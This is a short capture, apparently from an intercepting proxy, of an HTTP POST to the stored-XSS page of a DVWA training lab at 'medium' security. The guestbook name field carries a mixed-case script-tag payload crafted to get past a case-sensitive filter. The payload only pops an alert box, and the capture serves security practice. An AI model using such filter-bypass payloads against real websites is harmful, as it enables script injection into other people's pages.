 Raw Params Headers Hex
POST /vulnerabilities/xss_s/ HTTP/1.1
Host: dvwa.bihuo.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dvwa.bihuo.cn/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Cookie: PHPSESSID=6vbloh2tgbt5d21lo77t7k0he4; security=medium
Connection: close
Upgrade-Insecure-Requests: 1
txtName=<SCRipt>alert('XSS!')</script>&mtxMessage=ss&btnSign=Sign+Guestbook